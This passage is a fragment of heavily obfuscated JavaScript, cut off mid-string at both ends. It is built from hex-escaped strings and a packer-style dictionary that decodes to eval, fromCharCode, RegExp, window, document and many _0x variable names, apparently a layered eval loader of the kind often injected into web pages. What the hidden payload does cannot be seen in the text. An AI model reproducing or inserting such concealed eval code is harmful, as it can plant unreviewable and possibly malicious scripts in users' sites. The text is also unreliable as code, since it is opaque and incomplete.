65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x3